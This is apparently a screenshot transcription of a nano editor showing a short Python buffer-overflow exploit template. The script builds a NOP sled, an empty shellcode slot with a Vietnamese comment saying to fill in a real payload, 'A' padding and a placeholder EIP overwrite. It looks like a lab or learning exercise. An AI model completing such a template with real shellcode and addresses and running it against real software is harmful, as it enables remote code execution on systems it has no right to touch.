 CPU usage: 2.0%
File Actions Edit View Help
GNU nano 8.3 ex2 *
#!/usr/bin/python3
nopsled = '\x90' * 500
buf = '' # <- bạn cần gán payload hoặc shellcode thực tế vào đây
suffix = 'A' * (1012 - len(nopsled) - len(buf))
eip = '1234' # ví dụ, bạn thay bằng địa chỉ eip thực tế như '\xef\xbe\xad\xde'
attack = nopsled + buf + suffix + eip
print(attack)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
Right Ctrl